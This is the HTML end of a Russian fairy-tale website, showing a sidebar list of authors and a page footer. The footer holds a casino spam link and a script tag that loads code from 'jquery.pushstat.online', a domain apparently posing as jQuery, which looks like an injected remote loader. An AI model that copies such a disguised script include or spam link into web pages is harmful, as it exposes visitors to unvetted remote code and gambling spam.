                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
